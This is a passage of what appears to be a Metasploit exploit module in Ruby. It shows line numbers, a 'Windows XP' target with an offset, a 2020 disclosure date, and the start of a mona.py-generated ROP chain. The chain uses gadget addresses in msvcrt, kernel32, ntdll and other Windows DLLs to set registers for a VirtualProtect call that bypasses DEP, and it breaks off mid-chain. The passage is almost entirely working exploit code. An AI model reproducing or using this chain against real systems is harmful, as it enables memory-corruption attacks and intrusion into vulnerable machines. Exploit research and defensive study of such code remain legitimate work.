 [
22 'Windows XP',
23 {'Offset' => 520}
24 ]
25 ],
26 'DisclosureDate' => '2020-02-26'))
27 end
28
29 def create_rop_chain()
30
31 # rop chain generated with mona.py - www.corelan.be
32 rop_gadgets =
33 [
34 #[---INFO:gadgets_to_set_esi:---]
35 0x77c00390, # POP ECX # RETN [msvcrt.dll]
36 0x77be1120, # ptr to &VirtualProtect() [IAT msvcrt.dll]
37 0x77d5615d, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
38 0x77f33564, # XCHG EAX,ESI # RETN [GDI32.dll]
39 #[---INFO:gadgets_to_set_ebp:---]
40 0x77c180f2, # POP EBP # RETN [msvcrt.dll]
41 0x71a22b53, # & push esp # ret [WS2_32.DLL]
42 #[---INFO:gadgets_to_set_ebx:---]
43 0x7c87f318, # POP EAX # RETN [kernel32.dll]
44 0xfffffdff, # Value to negate, will become 0x00000201
45 0x77da9b06, # NEG EAX # RETN [ADVAPI32.dll]
46 0x7c9259c8, # XCHG EAX,EBX # RETN [ntdll.dll]
47 #[---INFO:gadgets_to_set_edx:---]
48 0x77c1ded4, # POP EAX # RETN [msvcrt.dll]
49 0xffffffc0, # Value to negate, will become 0x00000040
50 0x719ec15c, # NEG EAX # RETN [mswsock.dll]
51 0x77c28fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
52 #[---INFO:gadgets_to_set_ecx:---]
53 0x77c0684e, # POP ECX # RETN [msvcrt.dll]
54 0x7c99fbba, # &Writable location [ntdll.dll]